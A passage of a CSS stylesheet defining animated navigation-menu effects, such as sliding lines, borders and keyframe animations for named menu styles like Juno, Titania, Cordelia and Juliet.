	transition: transform 0.3s;
	-webkit-transition-delay: 0.3s;
	transition-delay: 0.3s;
	-webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
	transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}

/* bottom line */
.menu--ceres .menu__link::after {
	left: 0;
	width: 100%;
	height: 2px;
	-webkit-transition: -webkit-transform 0.3s;
	transition: transform 0.3s;
}

.menu--ceres .menu__item--current .menu__link::after {
	-webkit-transform: translate3d(0, -48px, 0);
	transform: translate3d(0, -48px, 0);
	-webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
	transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}

/* Juno */
.menu--juno .menu__item {
	position: relative;
	overflow: hidden;
	margin: 0.5em;
}

.menu--juno .menu__link {
	position: relative;
	z-index: 10;
	text-align: center;
	color: #b5b5b5;
	-webkit-transition: color 0.3s;
	transition: color 0.3s;
}

.menu--juno .menu__link:hover,
.menu--juno .menu__link:focus {
	color: #929292;
}

.menu--juno .menu__item--current .menu__link {
	color: #d94f5c;
}

.menu--juno .menu__item::before,
.menu--juno .menu__item::after,
.menu--juno .menu__link::before,
.menu--juno .menu__link::after {
	content: '';
	position: absolute;
	pointer-events: none;
	opacity: 0;
	background: #d94f5c;
	-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
	transition: transform 0.3s, opacity 0.3s;
	-webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
	transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
}

/* top and bottom line */
.menu--juno .menu__item::before,
.menu--juno .menu__item::after {
	left: 0;
	width: 100%;
	height: 2px;
}

.menu--juno .menu__item::before {
	top: 0;
	-webkit-transform: translate3d(0, 15px, 0);
	transform: translate3d(0, 15px, 0);
}

.menu--juno .menu__item::after {
	bottom: 0;
	-webkit-transform: translate3d(0, -15px, 0);
	transform: translate3d(0, -15px, 0);
}

/* left and right line */
.menu--juno .menu__link::before,
.menu--juno .menu__link::after {
	top: 0;
	width: 2px;
	height: 100%;
}

.menu--juno .menu__link::before {
	left: 0;
	-webkit-transform: translate3d(15px, 0, 0);
	transform: translate3d(15px, 0, 0);
}

.menu--juno .menu__link::after {
	right: 0;
	-webkit-transform: translate3d(-15px, 0, 0);
	transform: translate3d(-15px, 0, 0);
}

.menu--juno .menu__item--current::before,
.menu--juno .menu__item--current::after,
.menu--juno .menu__item--current .menu__link::before,
.menu--juno .menu__item--current .menu__link::after {
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

/* Maria */
.menu--maria .menu__item {
	position: relative;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-align-items: center;
	align-items: center;
	width: 60px;
	height: 60px;
	margin: 0 1.25em;
	text-align: center;
}

.menu--maria .menu__item::before {
	content: '';
	position: absolute;
	top: 100%;
	left: 0;
	width: 140%;
	height: 4px;
	background: #d94f5c;
	-webkit-transform: rotate3d(0, 0, 1, -45deg) scale3d(0, 1, 1);
	transform: rotate3d(0, 0, 1, -45deg) scale3d(0, 1, 1);
	-webkit-transform-origin: 0 50%;
	transform-origin: 0 50%;
	-webkit-transition: -webkit-transform 0.4s;
	transition: transform 0.4s;
}

.menu--maria .menu__item.menu__item--current::before {
	-webkit-transform: rotate3d(0, 0, 1, -45deg) scale3d(1, 1, 1);
	transform: rotate3d(0, 0, 1, -45deg) scale3d(1, 1, 1);
}

.menu--maria .menu__link {
	position: relative;
	color: #929292;
	-webkit-transition: color 0.4s;
	transition: color 0.4s;
}

.menu--maria .menu__link:hover,
.menu--maria .menu__link:focus {
	color: #d94f5c;
}

.menu--maria .menu__item.menu__item--current .menu__link {
	color: #333;
}

/* Valentine */
.menu--valentine .menu__item {
	position: relative;
	margin: 0 1em;
}

.menu--valentine .menu__link {
	position: relative;
	display: block;
	min-width: 105px;
	text-align: center;
	color: #b5b5b5;
	-webkit-transition: color 0.3s;
	transition: color 0.3s;
}

.menu--valentine .menu__link:hover,
.menu--valentine .menu__link:focus {
	color: #929292;
}

.menu--valentine .menu__item--current .menu__link {
	color: #d94f5c;
}

.menu--valentine .menu__item::before,
.menu--valentine .menu__item::after,
.menu--valentine .menu__link::before,
.menu--valentine .menu__link::after {
	content: '';
	position: absolute;
	background: #d94f5c;
	-webkit-transform-origin: 350% 350%;
	transform-origin: 350% 350%;
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
	-webkit-transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
	transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
}

.menu--valentine .menu__item::before,
.menu--valentine .menu__item::after {
	top: 0;
	width: 2px;
	height: 100%;
	-webkit-transform: scale3d(1, 0, 1);
	transform: scale3d(1, 0, 1);
}

/* left line */
.menu--valentine .menu__item::before {
	left: 0;
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

/* right line */
.menu--valentine .menu__item::after {
	right: 0;
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

.menu--valentine .menu__link::before,
.menu--valentine .menu__link::after {
	left: 0;
	width: 100%;
	height: 2px;
	-webkit-transform: scale3d(0, 1, 1);
	transform: scale3d(0, 1, 1);
}

/* top line */
.menu--valentine .menu__link::before {
	top: 0;
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

/* bottom line */
.menu--valentine .menu__link::after {
	bottom: 0;
}

.menu--valentine .menu__item--current::before,
.menu--valentine .menu__item--current::after,
.menu--valentine .menu__item--current .menu__link::before,
.menu--valentine .menu__item--current .menu__link::after {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}

/* Puck (by @eden_sg) */
.menu--puck .menu__link {
	position: relative;
	display: block;
	margin: 0 1em;
	text-align: center;
	color: #929292;
	-webkit-transition: color 0.4s;
	transition: color 0.4s;
}

.menu--puck .menu__link:hover,
.menu--puck .menu__link:focus {
	color: #828282;
}

.menu--puck .menu__item--current .menu__link {
	color: #d94f5c;
}

.menu--puck .menu__link::before,
.menu--puck .menu__link::after {
	content: '';
	position: absolute;
	left: 0;
	width: 100%;
	height: 7px;
	background: #d94f5c;
	-webkit-transform: scale3d(0, 1, 1);
	transform: scale3d(0, 1, 1);
	-webkit-transition: -webkit-transform 0.2s;
	transition: transform 0.2s;
}

.menu--puck .menu__link::before {
	bottom: -5px;
	height: 2px;
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

.menu--puck .menu__link::after {
	bottom: 0;
}

.menu--puck .menu__item--current .menu__link::before,
.menu--puck .menu__item--current .menu__link::after {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	-webkit-transition-timing-function: cubic-bezier(0, 1.54, 0.34, 1);
	transition-timing-function: cubic-bezier(0, 1.54, 0.34, 1);
	-webkit-transition-duration: 0.8s;
	transition-duration: 0.8s;
}

/* Titania (by @rileyjshaw) */
.menu--titania .menu__item {
	margin: 0;
}

.menu--titania .menu__link {
	width: 120px;
	height: 3em;
	text-align: center;
	color: #b5b5b5;
	-webkit-transition: color 0.3s 0.2s;
	transition: color 0.3s 0.2s;
}

.menu--titania .menu__link:hover,
.menu--titania .menu__link:focus {
	color: #929292;
}

.menu--titania .menu__item--current .menu__link {
	color: #d94f5c;
	-webkit-transition: color 0.7s 0.2s;
	transition: color 0.7s 0.2s;
}

.menu--titania .menu__lines {
	position: absolute;
	top: 0;
	left: 0;
	width: 120px;
	height: 100%;
	pointer-events: none;
	border: 2px solid #d94f5c;
	border-width: 2px 0;
	-webkit-transition: -webkit-transform 0.5s 0.2s;
	transition: transform 0.5s 0.2s;
	-webkit-transition-timing-function: cubic-bezier(1, 0.01, 0, 1);
	-webkit-transition-timing-function: cubic-bezier(1, 0.01, 0, 1.22);
	transition-timing-function: cubic-bezier(1, 0.01, 0, 1.22);
}

/* vertical lines */
.menu--titania .menu__lines::before,
.menu--titania .menu__lines::after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 2px solid #d94f5c;
	border-width: 0 2px;
	-webkit-transform-origin: 0% 50%;
	transform-origin: 0% 50%;
}

/* animates out at transition start */
.menu--titania .menu__lines::before {
	-webkit-transform: scale3d(1, 0, 1);
	transform: scale3d(1, 0, 1);
	-webkit-transition: -webkit-transform 0.2s ease;
	transition: transform 0.2s ease;
}

/* animates back in at transition end */
.menu--titania .menu__lines::after {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	-webkit-transition: -webkit-transform 0.2s ease 0.7s;
	transition: transform 0.2s ease 0.7s;
}

.menu--titania .menu__item:active:not(.menu__item--current) ~ .menu__lines::before,
.menu--titania .menu__item:active:not(.menu__item--current) ~ .menu__lines::after {
	-webkit-transition: -webkit-transform 0s;
	transition: transform 0s;
}

.menu--titania .menu__item:active:not(.menu__item--current) ~ .menu__lines::before {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}

.menu--titania .menu__item:active:not(.menu__item--current) ~ .menu__lines::after {
	-webkit-transform: scale3d(1, 0, 1);
	transform: scale3d(1, 0, 1);
}

.menu--titania .menu__item:nth-child(1).menu__item--current ~ .menu__lines {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu--titania .menu__item:nth-child(2).menu__item--current ~ .menu__lines {
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
}

.menu--titania .menu__item:nth-child(3).menu__item--current ~ .menu__lines {
	-webkit-transform: translate3d(200%, 0, 0);
	transform: translate3d(200%, 0, 0);
}

.menu--titania .menu__item:nth-child(4).menu__item--current ~ .menu__lines {
	-webkit-transform: translate3d(300%, 0, 0);
	transform: translate3d(300%, 0, 0);
}

.menu--titania .menu__item:nth-child(5).menu__item--current ~ .menu__lines {
	-webkit-transform: translate3d(400%, 0, 0);
	transform: translate3d(400%, 0, 0);
}

@media screen and (max-width:55em) {
	.menu--titania .menu__lines {
		height: 20%;
		border-width: 0 2px;
	}

	/* horizontal lines */
	.menu--titania .menu__lines::before,
	.menu--titania .menu__lines::after {
		border-width: 2px 0;
		-webkit-transform-origin: 50% 0%;
		transform-origin: 50% 0%;
	}

	.menu--titania .menu__lines::before {
		-webkit-transform: scale3d(0, 1, 1);
		transform: scale3d(0, 1, 1);
	}

	.menu--titania .menu__item:active:not(.menu__item--current) ~ .menu__lines::after {
		-webkit-transform: scale3d(0, 1, 1);
		transform: scale3d(0, 1, 1);
	}

	.menu--titania .menu__item:nth-child(1).menu__item--current ~ .menu__lines {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	.menu--titania .menu__item:nth-child(2).menu__item--current ~ .menu__lines {
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
	}

	.menu--titania .menu__item:nth-child(3).menu__item--current ~ .menu__lines {
		-webkit-transform: translate3d(0, 200%, 0);
		transform: translate3d(0, 200%, 0);
	}

	.menu--titania .menu__item:nth-child(4).menu__item--current ~ .menu__lines {
		-webkit-transform: translate3d(0, 300%, 0);
		transform: translate3d(0, 300%, 0);
	}

	.menu--titania .menu__item:nth-child(5).menu__item--current ~ .menu__lines {
		-webkit-transform: translate3d(0, 400%, 0);
		transform: translate3d(0, 400%, 0);
	}
}

/* bagot (by @RplusTW) */
.menu--bagot .menu__item {
	position: relative;
}

.menu--bagot .menu__link {
	position: relative;
	min-width: 7rem;
	height: 50px;
	padding: 1em 1.5em;
	text-align: center;
	opacity: 0.7;
	color: #929292;
	-webkit-transition: opacity 0.3s;
	transition: opacity 0.3s;
}

.menu--bagot .menu__item::before,
.menu--bagot .menu__item::after {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	color: #d94f5c;
	border-style: solid;
	-webkit-transition: -webkit-transform 0.2s cubic-bezier(1, 0.6, 0, 1);
	transition: transform 0.2s cubic-bezier(1, 0.6, 0, 1);
}

.menu--bagot .menu__item::before {
	border-width: 2px 0 0;
	-webkit-transform: translateY(calc(100% - 2px));
	transform: translateY(calc(100% - 2px));
}

.menu--bagot .menu__item::after {
	right: -1px;
	left: -1px; /* for border-collapse */
	border-width: 0 2px;
	-webkit-transform: scale(1, 0);
	transform: scale(1, 0);
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}

.menu--bagot .menu__item.menu__item--current::before {
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0);
	-webkit-transition-timing-function: cubic-bezier(1, 0.6, 0, 1.22);
	transition-timing-function: cubic-bezier(1, 0.6, 0, 1.22);
}

.menu--bagot .menu__item.menu__item--current::after {
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition-timing-function: cubic-bezier(1, 0.6, 0, 1.22);
	transition-timing-function: cubic-bezier(1, 0.6, 0, 1.22);
}

.menu--bagot .menu__item--current .menu__link,
.menu--bagot .menu__link:hover,
.menu--bagot .menu__link:focus {
	opacity: 1;
}

.menu--bagot .menu__item--current .menu__link {
	color: #d94f5c;
}

@media screen and (max-width:55em) {
	.menu--bagot .menu__item {
		margin: 0;
	}

	.menu--bagot .menu__item::before {
		border-width: 0 2px 0 0;
		-webkit-transform: translateX(calc(2px - 100%));
		transform: translateX(calc(2px - 100%));
	}

	.menu--bagot .menu__item::after {
		top: -1px;
		right: 0;
		bottom: -1px;
		left: 0;
		border-width: 2px 0;
		-webkit-transform: scale(0, 1);
		transform: scale(0, 1);
		-webkit-transform-origin: 0% 50%;
		transform-origin: 0% 50%;
	}
}

/* Shylock (by @benhanks040888) */
.menu--shylock .menu__link {
	position: relative;
	margin: 0 1em;
	padding-right: 0;
	padding-left: 0;
	color: #b5b5b5;
	-webkit-transition: color 0.4s;
	transition: color 0.4s;
}

.menu--shylock .menu__item--current .menu__link,
.menu--shylock .menu__item--current .menu__link:hover,
.menu--shylock .menu__item--current .menu__link:focus {
	color: #d94f5c;
}

.menu--shylock .menu__item--current .menu__link::after,
.menu--shylock .menu__item--current .menu__link::before {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}

.menu--shylock .menu__item--current .menu__link::before {
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

.menu--shylock .menu__link:hover,
.menu--shylock .menu__link:focus {
	color: #b5b5b5;
}

.menu--shylock .menu__link:hover::before,
.menu--shylock .menu__link:focus::before {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

.menu--shylock .menu__link::before,
.menu--shylock .menu__link::after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 3px;
	-webkit-transform: scale3d(0, 1, 1);
	transform: scale3d(0, 1, 1);
	-webkit-transform-origin: center left;
	transform-origin: center left;
	-webkit-transition: transform 0.4s cubic-bezier(0.22, 0.61, 0.36, 1);
	transition: transform 0.4s cubic-bezier(0.22, 0.61, 0.36, 1);
}

.menu--shylock .menu__link::before {
	background: #b5b5b5;
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
}

.menu--shylock .menu__link::after {
	background: #d94f5c;
}

/* Cordelia (by @vivien_le_neez) */
.menu--cordelia .menu__item {
	position: relative;
}

.menu--cordelia .menu__link {
	-webkit-transition: color 0.3s;
	transition: color 0.3s;
}

.menu--cordelia .menu__item--current .menu__link {
	color: #d94f5c;
	-webkit-transition: color 0.6s;
	transition: color 0.6s;
}

.menu--cordelia .menu__item::before,
.menu--cordelia .menu__item::after {
	content: '';
	position: absolute;
	z-index: 10;
	width: 100%;
	height: 2px;
	background: #d94f5c;
	-webkit-transform: scale3d(0, 1, 1);
	transform: scale3d(0, 1, 1);
	-webkit-animation-fill-mode: initial;
	animation-fill-mode: initial;
}

.menu--cordelia .menu__item::before {
	top: 0;
	right: 0;
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
}

.menu--cordelia .menu__item::after {
	bottom: 0;
	left: 0;
	-webkit-transform-origin: 0% 50%;
	transform-origin: 0% 50%;
}

.menu--cordelia .menu__item--current::before {
	-webkit-animation: anim-cordelia-top 0.6s linear both;
	animation: anim-cordelia-top 0.6s linear both;
}

.menu--cordelia .menu__item--current::after {
	-webkit-animation: anim-cordelia-bottom 0.6s linear both;
	animation: anim-cordelia-bottom 0.6s linear both;
}

@-webkit-keyframes anim-cordelia-top {
	0% {
		-webkit-transform: scale3d(0, 1, 1);
		transform: scale3d(0, 1, 1);
	}

	10% {
		-webkit-transform: scale3d(0.05, 1, 1);
		transform: scale3d(0.05, 1, 1);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
	}

	50% {
		-webkit-transform: translate3d(-95%, 0, 0) scale3d(0.05, 1, 1);
		transform: translate3d(-95%, 0, 0) scale3d(0.05, 1, 1);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out;
	}

	100% {
		-webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
		transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
	}
}

@keyframes anim-cordelia-top {
	0% {
		-webkit-transform: scale3d(0, 1, 1);
		transform: scale3d(0, 1, 1);
	}

	10% {
		-webkit-transform: scale3d(0.05, 1, 1);
		transform: scale3d(0.05, 1, 1);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
	}

	50% {
		-webkit-transform: translate3d(-95%, 0, 0) scale3d(0.05, 1, 1);
		transform: translate3d(-95%, 0, 0) scale3d(0.05, 1, 1);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out;
	}

	100% {
		-webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
		transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
	}
}

@-webkit-keyframes anim-cordelia-bottom {
	0% {
		-webkit-transform: scale3d(0, 1, 1);
		transform: scale3d(0, 1, 1);
	}

	10% {
		-webkit-transform: scale3d(0.05, 1, 1);
		transform: scale3d(0.05, 1, 1);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
	}

	50% {
		-webkit-transform: translate3d(95%, 0, 0) scale3d(0.05, 1, 1);
		transform: translate3d(95%, 0, 0) scale3d(0.05, 1, 1);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out;
	}

	100% {
		-webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
		transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
	}
}

@keyframes anim-cordelia-bottom {
	0% {
		-webkit-transform: scale3d(0, 1, 1);
		transform: scale3d(0, 1, 1);
	}

	10% {
		-webkit-transform: scale3d(0.05, 1, 1);
		transform: scale3d(0.05, 1, 1);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
	}

	50% {
		-webkit-transform: translate3d(95%, 0, 0) scale3d(0.05, 1, 1);
		transform: translate3d(95%, 0, 0) scale3d(0.05, 1, 1);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out;
	}

	100% {
		-webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
		transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
	}
}

/* Horatio Styles */

.menu--horatio .menu__item {
	margin-left: 3px;
	margin-right: 3px;
	color: #4e3c3e;
}

.menu--horatio .menu__item {
	position: relative;
	-webkit-transition: color .25s;
	transition: color .25s;
}

.menu--horatio .menu__item a {
	position: relative;
	color: inherit;
}

.menu--horatio .menu__item--current {
	color: #b5b5b5;
}

.menu--horatio .menu__item:hover {
	color: #d94f5c;
}

.menu--horatio .menu__item::before,
.menu--horatio .menu__item::after,
.menu--horatio .menu__item a::before,
.menu--horatio .menu__item a::after {
	position: absolute;
	display: block;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	border: 2px solid currentColor;
}

.menu--horatio .menu__item::before {
	border-width: 0 0 0 2px;
	-webkit-transform-origin: left bottom;
	transform-origin: left bottom;
}

.menu--horatio .menu__item::after {
	border-width: 0 2px 0 0;
	-webkit-transform-origin: right top;
	transform-origin: right top;
}

.menu--horatio .menu__item a::before,
.menu--horatio .menu__item a::after {
	z-index: 2;
}

.menu--horatio .menu__item a::before {
	border-width: 2px 0 0;
	-webkit-transform-origin: left top;
	transform-origin: left top;
}

.menu--horatio .menu__item a::after {
	border-width: 0 0 2px;
	-webkit-transform-origin: right bottom;
	transform-origin: right bottom;
}

.menu--horatio .menu__item--current::before,
.menu--horatio .menu__item--current::after,
.menu--horatio .menu__item:hover::before,
.menu--horatio .menu__item:hover::after,
.menu--horatio .menu__item--current a::before,
.menu--horatio .menu__item--current a::after,
.menu--horatio .menu__item:hover a::before,
.menu--horatio .menu__item:hover a::after {
	content: '';
}

.menu--horatio .menu__item:not(.menu__item--current):hover::before,
.menu--horatio .menu__item:not(.menu__item--current):hover::after,
.menu--horatio .menu__item:not(.menu__item--current):hover a::before,
.menu--horatio .menu__item:not(.menu__item--current):hover a::after {
	-webkit-animation: horatio-anim .6s ease-in-out;
	animation: horatio-anim .6s ease-in-out;
}

.menu--horatio .menu__item:not(.menu__item--current):hover::before {
	-webkit-animation-delay: -.45s;
	animation-delay: -.45s;
}

.menu--horatio .menu__item:not(.menu__item--current):hover a::before {
	-webkit-animation-delay: -.3s;
	animation-delay: -.3s;
}

.menu--horatio .menu__item:not(.menu__item--current):hover::after {
	-webkit-animation-delay: -.15s;
	animation-delay: -.15s;
}

.menu--horatio .menu__item:not(.menu__item--current):hover a::after {
	-webkit-animation-delay: 0;
	animation-delay: 0;
}

@-webkit-keyframes horatio-anim {
	0%, 33% {
		opacity: 0;
		-webkit-transform: rotate(45deg) scale(1.5);
		transform: rotate(45deg) scale(1.5);
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

@keyframes horatio-anim {
	0%, 33% {
		opacity: 0;
		-webkit-transform: rotate(45deg) scale(1.5);
		transform: rotate(45deg) scale(1.5);
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

/* End: Horatio Styles */

/* Luce (by @ryjohnson) */
.menu--luce .menu__item {
	position: relative;
	margin: 1em;
}

.menu--luce .menu__link {
	position: relative;
	display: block;
	min-width: 120px;
	text-align: center;
	color: #b5b5b5;
	-webkit-transition: color 0.6s;
	transition: color 0.6s;
}

.menu--luce .menu__link:hover,
.menu--luce .menu__link:focus {
	color: #929292;
}

.menu--luce .menu__item--current .menu__link {
	color: #d94f5c;
}

.menu--luce .menu__item::before,
.menu--luce .menu__item::after,
.menu--luce .menu__link::before,
.menu--luce .menu__link::after {
	content: '';
	position: absolute;
	background: #b5b5b5;
	-webkit-transition: -webkit-transform 0.25s, background .75s;
	transition: transform 0.25s, background .75s;
	-webkit-transition-timing-function: cubic-bezier(1, 0.53, 0.79, 0.68);
	transition-timing-function: cubic-bezier(1, 0.53, 0.79, 0.68);
}

/* left and right line */
.menu--luce .menu__item::before,
.menu--luce .menu__item::after {
	top: 0;
	width: 2px;
	height: 100%;
	-webkit-transform: scale3d(1, 0, 1);
	transform: scale3d(1, 0, 1);
}

/* left line */
.menu--luce .menu__item::before {
	left: 0;
	-webkit-transform-origin: 0% 0%;
	transform-origin: 0% 0%;
}

/* right line */
.menu--luce .menu__item::after {
	right: 0;
	-webkit-transform-origin: 50% 0%;
	transform-origin: 50% 0%;
}

/* top and bottom line */
.menu--luce .menu__link::before,
.menu--luce .menu__link::after {
	left: 0;
	width: 100%;
	height: 2px;
	-webkit-transform: scale3d(0, 1, 1);
	transform: scale3d(0, 1, 1);
}

/* top line */
.menu--luce .menu__link::before {
	top: 0;
	-webkit-transform-origin: 0 50%;
	transform-origin: 0 50%;
}

/* bottom line */
.menu--luce .menu__link::after {
	bottom: 0;
	-webkit-transform-origin: 0% 50%;
	transform-origin: 0% 50%;
}

/* Delays (first reverse, then current) */
/* These rules can be simplified, but let's keep it for better readability */

/* bottom line */
.menu--luce .menu__item .menu__link::after {
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

.menu--luce .menu__item--current .menu__link::after {
	-webkit-transition-delay: 0.25s;
	transition-delay: 0.25s;
}

/* left line */
.menu--luce .menu__item::before {
	-webkit-transition-delay: 0.25s;
	transition-delay: 0.25s;
}

.menu--luce .menu__item--current::before {
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

/* top line */
.menu--luce .menu__item .menu__link::before {
	-webkit-transition-delay: 0.25s;
	transition-delay: 0.25s;
}

.menu--luce .menu__item--current .menu__link::before {
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

/* right line */
.menu--luce .menu__item--current::after {
	-webkit-transition-delay: 0.25s;
	transition-delay: 0.25s;
}

.menu--luce .menu__item--current::before,
.menu--luce .menu__item--current::after,
.menu--luce .menu__item--current .menu__link::before,
.menu--luce .menu__item--current .menu__link::after {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	background: #d94f5c;
}
 /* End: Luce Styles */

/* Juliet Styles */

.menu--juliet .menu__item {
	position: relative;
	-webkit-transition: color .25s;
	transition: color .25s;
}

.menu--juliet .menu__item::before,
.menu--juliet .menu__item::after,
.menu--juliet .menu__item--current::before,
.menu--juliet .menu__item--current::after {
	position: absolute;
	left: 50%;
	width: 0;
	height: 0;
	border: solid transparent;
	content: '';
	pointer-events: none;
}
.menu--juliet .menu__item::before,
.menu--juliet .menu__item::after {
	-webkit-transform: scale3d(0, 1, 1);
	transform: scale3d(0, 1, 1);
	-webkit-transform-origin: left left;
	transform-origin: left left;
	-webkit-transition: transform 0.7s cubic-bezier(0.22, 0.61, 0.36, 1);
	transition: transform 0.7s cubic-bezier(0.22, 0.61, 0.36, 1);
}

.menu--juliet .menu__item--current::before,
.menu--juliet .menu__item--current::after {
   	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	-webkit-transition: transform 0.4s cubic-bezier(0.22, 0.61, 0.36, 1);
	transition: transform 0.4s cubic-bezier(0.22, 0.61, 0.36, 1);
}

.menu--juliet .menu__item:hover::before,
.menu--juliet .menu__item:hover::after {
   	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	-webkit-transition: transform 0.4s cubic-bezier(0.22, 0.61, 0.36, 1);
	transition: transform 0.4s cubic-bezier(0.22, 0.61, 0.36, 1);
}


.menu--juliet .menu__item::before {
	top: 95%;
	margin-left: -9px;
	border-width: 10px;
	border-top-color: #b5b5b5;
}

.menu--juliet .menu__item--current::before {
	margin-left: -9px;
	border-width: 10px;
	border-top-color: #d94f5c;
}

.menu--juliet .menu__item::after,
.menu--juliet .menu__item--current::after {
	top: 94%;
	margin-left: -5px;
	border-width: 6px;
	border-top-color: #2a282b;
}

.menu--juliet .menu__link {
	position: relative;
	margin: 0 1em;
	padding-right: 0;
	padding-left: 0;
	color: #b5b5b5;
	-webkit-transition: color 0.4s;
	transition: color 0.4s;
}

.menu--juliet .menu__item--current .menu__link,
.menu--juliet .menu__item--current .menu__link:hover,
.menu--juliet .menu__item--current .menu__link:focus {
	color: #d94f5c;
}

.menu--juliet .menu__item--current .menu__link::after,
.menu--juliet .menu__item--current .menu__link::before {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}

.menu--juliet .menu__item--current .menu__link::before {
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

.menu--juliet .menu__link:hover,
.menu--juliet .menu__link:focus {
	color: #b5b5b5;
}

.menu--juliet .menu__item:hover .menu__link::before,
.menu--juliet .menu__item:focus .menu__link::before {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

.menu--juliet .menu__link::before,
.menu--juliet .menu__link::after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 3px;
	-webkit-transform: scale3d(0, 1, 1);
	transform: scale3d(0, 1, 1);
	-webkit-transform-origin: center left;
	transform-origin: center left;
	-webkit-transition: transform 0.4s cubic-bezier(0.22, 0.61, 0.36, 1);
	transition: transform 0.4s cubic-bezier(0.22, 0.61, 0.36, 1);
}

.menu--juliet .menu__link::before {
	background: #b5b5b5;
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
}

.menu--juliet .menu__link::after {
	background: #d94f5c;
}

/* End: Juliet Styles */

/* Invulner Styles */

.menu--invulner .menu__link {
	position: relative;
	-webkit-transition: color .4s ease-in;
	transition: color .4s ease-in;
}

.menu--invulner .menu__item--current .menu__link {
	color: #d94f5c;
}

.menu--invulner .menu__link::before {
	content: '';
	position: absolute;
	left: 50%;
	top: 50%;
	width: 0;
	height: 0;
	border-radius: 100%;
	border: 2px solid #d94f5c;
	-webkit-transition: all .5s cubic-bezier(.52,.27,.4,1.52);
	transition: all .5s cubic-bezier(.52,.27,.4,1.52);
	opacity: 0;
}

.menu--invulner .menu__item--current .menu__link::before {
	left: 0;
	top: 0;
	margin-top: 0;
	margin-left: 0;
	width: 100%;
	height: 100%;
	border-radius: 0;
	opacity: 1;
}

/* End: Invulner Styles */

/* tantalid Styles */

.menu--tantalid .menu__link {
	color: #929292;
	position: relative;
	overflow: hidden;
	-webkit-transition: color .4s ease-in;
	transition: color .4s ease-in;
}

.menu--tantalid .menu__link:hover {
	color: #fff;
}

.menu--tantalid .menu__item--current .menu__link {
	color: #d94f5c;
	overflow: visible;
}

.menu--tantalid .menu__link::before,
.menu--tantalid .menu__link::after {
	content: '';
	position: absolute;
	width: 100px;
	height: 100px;
	opacity: 0;
	border: 2px solid #d94f5c;
